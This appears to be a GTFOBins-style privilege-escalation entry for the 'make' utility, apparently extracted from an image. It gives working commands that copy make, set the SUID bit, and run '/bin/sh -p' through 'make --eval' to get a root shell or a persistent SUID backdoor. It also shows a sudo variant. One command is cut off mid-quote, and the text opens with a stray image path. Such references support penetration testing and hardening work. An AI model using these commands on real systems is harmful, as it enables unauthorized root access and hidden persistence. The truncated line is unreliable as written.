 SUID
If the binary has the SUID bit set, it does not
drop the elevated privileges and may be
exploited to access the file system, escalate or
maintain privileged access as a SUID backdoor.
If it is used to run sh -p, omit the -p argument
on systems like Debian (<= Stretch) that allow
the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the
binary and runs it to maintain elevated
privileges. To exploit an existing SUID binary
skip the first command and run the program
using its original path.
sudo sh -c 'cp $(which make) .; chmod +s ./
COMMAND='/bin/sh -p'
./make -s --eval=$'x:\n\t-'"$COMMAND"
Sudo
If the binary is allowed to run as superuser by
sudo, it does not drop the elevated privileges
and may be used to access the file system,
escalate or maintain privileged access.
COMMAND='/bin/sh'
sudo make -s --eval=$'x:\n\t-'"$COMMAND"